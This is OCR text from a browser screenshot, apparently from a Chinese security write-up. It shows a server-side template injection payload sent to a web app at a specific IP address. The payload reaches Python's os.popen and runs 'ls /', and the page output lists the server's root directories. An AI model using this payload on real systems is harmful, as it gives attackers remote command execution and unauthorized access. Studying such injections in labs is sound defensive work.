 47.101.57.72:8000/?name={{[].
不安全 47.101.57.72:8000/?name={{[].__class__.__base__.__subclasses__()[69]["load_module"]("os")["popen"]("ls%20/").read()}}
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Hello app bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:8000/?name={{[].__class__.__base__.__subclasses__()[69]["load_module"]("os")["popen"]("ls /").read()}}
Enable POST ADD HEADER
先知社区